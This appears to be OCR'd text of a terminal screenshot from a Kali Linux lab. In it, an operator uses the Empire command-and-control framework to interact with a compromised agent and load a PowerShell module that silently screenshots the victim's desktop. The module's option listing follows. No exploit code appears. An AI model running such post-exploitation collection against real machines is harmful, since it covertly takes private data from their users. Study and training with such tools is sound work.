 1 2 3 4 2 10.212.0.30 76% 9:15
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Tasked NTX469A5 to run Task 5
[*] Task 5 results received
Job started: DKRNHF
(Empire: NTX469A5) > back
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > usemodule powershell/collection/screenshot
[*] Set Agent to NTX469A5
Author @obscuresec
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) >